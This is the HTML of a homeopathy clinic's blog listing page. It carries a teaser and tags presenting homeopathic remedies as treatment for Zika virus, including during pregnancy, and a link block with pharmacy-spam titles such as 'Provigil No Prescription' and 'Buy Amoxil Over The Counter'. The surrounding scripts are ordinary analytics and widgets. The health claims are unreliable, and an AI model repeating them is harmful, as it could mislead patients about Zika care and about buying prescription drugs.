		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->
    
    
    	<!-- #page -->
        <div data-rocket-location-hash="6385f88fad37cb28f5fd72a3c8385457" id="page" class="site">
    		<!-- #content -->
    		<div data-rocket-location-hash="ab7635cdc6228f2213d248cd4cde9ab1" id="content" class="site-content">
				
				
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-609567193">
</script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-609567193');
</script>
				
<!-- Google tag (gtag.js) event - delayed navigation helper -->
<script type="rocketlazyloadscript">
  // Helper function to delay opening a URL until a gtag event is sent.
  // Call it in response to an action that should navigate to a URL.
  function gtagSendEvent(url) {
    var callback = function () {
      if (typeof url === 'string') {
        window.location = url;
      }
    };
    gtag('event', 'conversion_event_submit_lead_form', {
      'event_callback': callback,
      'event_timeout': 2000,
      // <event_parameters>
    });
    return false;
  }
</script>
				
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1371489483893517');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1371489483893517&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<div id="primary" class="content-area">
	<main id="main" class="site-main">
					<!-- wraper_blog_main -->
<div class="wraper_blog_main style-one">
	<div class="container">
		<!-- row -->
		<div class="row">
												<div class="col-lg-8 col-md-8 col-sm-8 col-xs-12 pull-left">
												<!-- blog_main -->
					<div class="blog_main">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
<article id="post-16164" class="style-one post-16164 post type-post status-publish format-standard has-post-thumbnail hentry category-zika-virus tag-arsenicum-for-burning tag-belladonna-for-fever tag-bryonia-alba-for-body-pain tag-eupatorium-for-viral-fever tag-gelsemium-for-fatigue tag-holistic-viral-care tag-homeopathic-medicine-for-zika tag-homeopathic-remedies-for-zika-symptoms tag-homeopathic-support-during-pregnancy-for-zika tag-homeopathy-for-mosquito-borne-diseases tag-homeopathy-for-viral-fever tag-homeopathy-for-zika-virus-infection tag-homeopathy-immune-support tag-natural-recovery-after-zika-infection tag-natural-treatment-for-zika tag-post-viral-fatigue-homeopathy tag-rhus-tox-for-rash tag-safe-homeopathy-for-pregnant-women-with-zika tag-safe-zika-treatment tag-zika-virus-fever tag-zika-virus-homeopathy tag-zika-virus-joint-pain tag-zika-virus-rash tag-zika-virus-recovery tag-zika-virus-symptoms tag-zika-virus-treatment">
				<div class="post-thumbnail">
			<img data-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/images/no-image/No-Image-Found-400x264.png" alt="No Image Found" width="400" height="264" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/264;">
							<a class="placeholder lazyload" href="https://www.homeocareclinic.in/zika-virus/" style="background-image:inherit" data-bg-image="url(&#039;https://www.homeocareclinic.in/wp-content/smush-avif/2023/12/11-12-300x300-1.jpg.avif&#039;)"></a>
					</div><!-- .post-thumbnail -->
		<div class="entry-main matchHeight">
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://www.homeocareclinic.in/zika-virus/" rel="bookmark">Best Homeopathic Medicines for Zika Virus Infection, Causes &#038; Symptoms.</a></h3>		</header><!-- .entry-header -->
		<div class="entry-content">
			<p>Natural, Gentle, and Supportive Relief During Viral Outbreaks What is Zika Virus Syndrome? Zika Virus Syndrome is caused by the Zika virus, which is t...</p>
		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
	<div class="post-meta">
		<span class="author"><a href="https://www.homeocareclinic.in" title="Visit Dr. Vaseem Choudhary M.D&#8217;s website" rel="author external">Dr. Vaseem Choudhary M.D</a></span>
		<span class="date">December 11, 2023</span>
	</div><!-- .post-meta -->
</article><!-- #post-## -->
</div>						</div>
											</div>
					<!-- blog_main -->
				</div>
															<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 pull-right">
											
<aside id="secondary" class="widget-area">
	<section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.homeocareclinic.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="text-9" class="widget widget_text">			<div class="textwidget">
</div>
		</section></aside><!-- #secondary -->
					</div>
							</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_blog_main -->

			</main><!-- #main -->
</div><!-- #primary -->


<style type="text/css"></style>

<div class="sp20">
    <ul>
        <li><a href="https://www.homeocareclinic.in/amoxil-capsule-250mg-a-comprehensive-overview-of-its-role-in-treating-bacterial-infections/">Amoxil Capsule 250mg: A Comprehensive Overview Of Its Role In Treating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/provigil-no-prescription-understanding-its-role-in-sleep-disorders/">Provigil No Prescription: Understanding Its Role In Sleep Disorders</a></li>
        <li><a href="https://www.homeocareclinic.in/inderal-generic-understanding-its-role-in-cardiovascular-and-mental-health/">Inderal Generic: Understanding Its Role In Cardiovascular And Mental Health</a></li>
        <li><a href="https://www.homeocareclinic.in/buy-amoxil-over-the-counter-understanding-its-role-in-treating-bacterial-infections/">Buy Amoxil Over The Counter: Understanding Its Role In Treating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/cialis-super-active-20-mg-understanding-its-role-in-mens-health/">Cialis Super Active 20 Mg: Understanding Its Role In Mens Health</a></li>
        <li><a href="https://www.homeocareclinic.in/order-prednisolone-understanding-its-role-in-treating-inflammatory-conditions/">Order Prednisolone: Understanding Its Role In Treating Inflammatory Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/lexapro-5mg-understanding-its-role-in-treating-depression-and-anxiety/">Lexapro 5mg: Understanding Its Role In Treating Depression And Anxiety</a></li>
        <li><a href="https://www.homeocareclinic.in/augmentin-over-the-counter-understanding-its-role-and-implications/">Augmentin Over The Counter: Understanding Its Role And Implications</a></li>
        <li><a href="https://www.homeocareclinic.in/stromectol-3-mg-tablet-insights-from-recent-medical-conferences/">Stromectol 3 Mg Tablet: Insights From Recent Medical Conferences</a></li>
        <li><a href="https://www.homeocareclinic.in/priligy-30mg-addressing-premature-ejaculation-in-clinical-settings/">Priligy 30mg: Addressing Premature Ejaculation In Clinical Settings</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-effects-and-concerns-of-antabuse/">Exploring the Effects and Concerns of Antabuse</a></li>
        <li><a href="https://www.homeocareclinic.in/the-multi-faceted-applications-of-inderal/">The Multi-Faceted Applications of Inderal</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-prednisolone-on-chronic-conditions/">The Impact of Prednisolone on Chronic Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-diflucan-on-fungal-infections/">The Impact of Diflucan on Fungal Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-safety-of-diflucan-during-breastfeeding/">Exploring the Safety of Diflucan During Breastfeeding</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-tadalafil-on-mens-health/">The Impact of Tadalafil on Men&#8217;s Health</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-lexapro-on-jaw-clenching-insights-from-recent-research/">The Impact of Lexapro on Jaw Clenching: Insights from Recent Research</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-inderals-role-in-managing-health-conditions/">Exploring Inderal&#8217;s Role in Managing Health Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-prednisone-in-managing-inflammatory-conditions/">The Role of Prednisone in Managing Inflammatory Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-augmentin-on-combating-bacterial-infections/">The Impact of Augmentin on Combating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/cialis-super-active-a-comprehensive-overview-of-its-ingredients-and-benefits/">Cialis Super Active: A Comprehensive Overview of Its Ingredients and Benefits</a></li>
        <li><a href="https://www.homeocareclinic.in/the-importance-of-amoxicillin-in-modern-medicine/">The Importance of Amoxicillin in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-efficacy-of-bactrim-for-sinus-infections/">Exploring the Efficacy of Bactrim for Sinus Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-role-of-cipro-in-modern-medicine/">Exploring the Role of Cipro in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-provigil-in-modern-medicine/">The Role of Provigil in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-amoxil-duration-and-impact-in-the-human-system/">Exploring Amoxil: Duration and Impact in the Human System</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-cipro-in-modern-medicine/">The Role of Cipro in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-synergy-modafinil-and-vyvanse-together/">Exploring the Synergy: Modafinil and Vyvanse Together</a></li>
        <li><a href="https://www.homeocareclinic.in/managing-post-accutane-skin-strategies-for-acne-treatment/">Managing Post-Accutane Skin: Strategies for Acne Treatment</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-prednisolone-in-feline-health-management/">The Role of Prednisolone in Feline Health Management</a></li>
    </ul>
</div>

        	</div>
        	<!-- #content -->
        </div>
        <!-- #page -->
        
        <!-- wraper_footer -->
<footer data-rocket-location-hash="f16149f036bc5a419a4d76426b543507" class="wraper_footer style-eleven">
		<!-- wraper_footer_main -->
	<div data-rocket-location-hash="2d674fb3996c3ed142aab479759162df" class="wraper_footer_main">
		<div class="container">
			<!-- row -->
			<div class="row footer_main">
				<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-2" class="widget widget_text"><h5 class="widget-title">BRANCH 1</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/iHb1Zqxcdjxpf3Er9"><strong>Address:</strong> Sr. No 151/21/1, Magarpatta Rd, next to Kalika Dairy, North Hadapsar, Hadapsar, Pune, Maharashtra 411028</a></p>
<p><strong>Mo. No:</strong> +91 9595211594 / +91 8552907545</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
<p><strong>Follow Us On:</strong></p>
<ul style="list-style: none; padding: 0; display: flex; gap: 15px;">
<li><a style="text-decoration: none; color: #fff;" href="https://www.facebook.com/homeocareclinicpune/" target="_blank" rel="noopener"><br />
<i class="fab fa-facebook"></i> Facebook<br />
</a></li>
<li><a style="text-decoration: none; color: #fff;" href="https://www.instagram.com/homeocareclinic_in/" target="_blank" rel="noopener"><br />
<i class="fab fa-instagram"></i> Instagram<br />
</a></li>
<li><a style="text-decoration: none; color: #fff;" href="https://x.com/homeocare_pune/" target="_blank" rel="noopener"><br />
<i class="fab fa-twitter"></i> Twitter<br />
</a></li>
</ul>
</div>
		</section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-5" class="widget widget_text"><h5 class="widget-title">BRANCH 2</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/aKyS8kBUmRBmaZS79"><strong>Address:</strong>  B-403, Fourth Floor, Town Square, Above Dorabjee, Viman nagar. Pune 411014.</a></p>
<p><strong>Mo. No.:</strong> +91 8208795138</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
</div>
		</section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-8" class="widget widget_text"><h5 class="widget-title">BRANCH 3</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/54PBt4kWdez3MkcT7"><strong>Address:</strong>  A/205, Khalil Mansion, Near Noorani Hotel, Kausa. Mumbra. Thane &#8211; 400612</a></p>
<p><strong>Mo. No.:</strong> +91 9923900246</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
</div>
		</section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-12" class="widget widget_nav_menu"><h5 class="widget-title">Quick Links</h5><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu rt-mega-menu-transition-default"><li id="menu-item-23849" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23849"><a  href="https://www.homeocareclinic.in/about-us/">About Us</a></li>
<li id="menu-item-17694" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-flyout rt-mega-menu-hover item-17694"><a  href="https://www.homeocareclinic.in/blogs/">Blogs</a></li>
<li id="menu-item-25512" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25512"><a  href="https://www.homeocareclinic.in/skin-treatment/">Skin</a></li>
<li id="menu-item-25513" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25513"><a  href="https://www.homeocareclinic.in/hair-treatment/">Hair</a></li>
<li id="menu-item-23906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-flyout rt-mega-menu-hover item-23906"><a  href="https://www.homeocareclinic.in/category/case-study/">Case Study</a></li>
<li id="menu-item-17696" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17696"><a  href="https://www.homeocareclinic.in/diet-charts/">Diet Charts</a></li>
<li id="menu-item-21921" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21921"><a  href="https://www.homeocareclinic.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></section></div>
					 </div>			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_main -->
		<!-- wraper_footer_copyright -->
	<div data-rocket-location-hash="957d8818bfe0661ee7a18725b03a16e9" class="wraper_footer_copyright">
		<div class="container">
			<!-- row -->
			<div class="row footer_copyright">
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-left">
						<p>Copyright © 2025 | All Rights Reserved | Powered By - Homeo Care Clinic</p>
					</div>
					<!-- footer_copyright_item -->
				</div>
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-right">
											</div>
					<!-- footer_copyright_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_copyright -->
</footer>
<!-- wraper_footer -->

    </div>
    <!-- radiantthemes-website-layout -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function($) {
    var whatsappNumber = "+918208795138"; // replace with your client's number
    var productTitle = $('h1.product_title').text(); // grabs product name
    var productURL = window.location.href;

    var message = "Hi, I want to buy: " + productTitle + " - " + productURL;
    var whatsappLink = "https://wa.me/" + whatsappNumber + "?text=" + encodeURIComponent(message);

    // Find the add-to-cart button and replace it
    $('.single_add_to_cart_button').each(function() {
        $(this).text("Buy Now");
        $(this).removeAttr('type name value'); // remove Woo default attributes
        $(this).attr('onclick', 'window.open("' + whatsappLink + '", "_blank")');
    });
});
});</script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/apexclinic-child/*","/wp-content/themes/apexclinic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="0d3d37aa41f4fcc71a440521d213ed97" class="gtranslate_wrapper" id="gt-wrapper-18484194"></div>
<!--Start of Tawk.to Script (0.9.3)-->
<script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5f44fb0a1e7ade5df443c18f/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->


			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				var _paq = _paq || [];
								_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics3.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '23846']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			
<div data-rocket-location-hash="3e63b5eb4a78751653707aabc534bf37" class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"919595211594","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div data-rocket-location-hash="fcead922b9fcd55596ebce3a436fae8d" class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/radiantthemes-mega-menu/assets/js/rt-megamenu.js?ver=1768025323" id="rt-megamenu-front-end-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.homeocareclinic.in","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/bootstrap.min.js?ver=1769232626" id="bootstrap-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.sidr.min.js?ver=1769232626" id="sidr-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.matchHeight-min.js?ver=1769232626" id="matchHeight-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/wow.min.js?ver=1769232626" id="wow-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.nicescroll.min.js?ver=1769232626" id="nicescroll-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.sticky.min.js?ver=1769232626" id="sticky-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/retina.min.js?ver=1769232626" id="retina-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/themes/apexclinic/js/radiantthemes-custom.js?ver=1768025323" id="radiantthemes-custom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.homeocareclinic.in/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
